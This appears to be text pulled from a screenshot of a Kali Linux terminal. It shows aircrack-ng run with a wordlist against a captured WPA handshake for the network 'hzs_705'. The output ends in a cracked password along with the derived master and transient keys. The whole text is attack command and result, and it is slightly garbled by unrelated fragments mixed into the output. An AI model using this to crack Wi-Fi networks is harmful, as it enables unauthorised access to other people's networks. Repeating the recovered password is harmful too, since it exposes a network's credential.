 (root💀kali)-[~]
# aircrack-ng -w pw.txt /root/grab-01.cap
Reading packets, please wait...
Opening /root/grab-01.cap
Read 73168 packets.
# BSSID ESSID Encryption
1 00:E0:4C:81:96:D1 hzs_705 WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening /root/grab-01.cap
Read 73168 packets.
1 potential targets
主文件夹
Aircrack-ng 1.6
[00:00:00] 5/6 keys tested (205.57 k/s)
Time left: 0 seconds 83.33%
172.16.2.13...
KEY FOUND! [ hzs_12345678 ]
Master Key : E0 8D 49 29 F8 0F FA 6B 45 B7 90 DF 93 D9 8D F5
D1 FA 4A 79 15 1D FC D1 63 D3 8A F5 77 01 8F 7C
Transient Key : 7A EF 89 82 77 A4 D2 D4 62 3A 47 C2 B3 AB 9F A9
8B 34 2A BB 17 C2 5D B7 23 B0 89 6C 9F 87 40 47
1csv.csv
76 24 77 2A 9F B2 6E 63 3E 54 20 C5 9D B2 6C 3F
7F DD 11 A8 C8 41 30 36 4F 0E 66 66 B5 00 00 00
EAPOL HMAC : 03 54 9C 11 E6 0F C2 BC 58 D8 D4 0B 03 B4 9F 84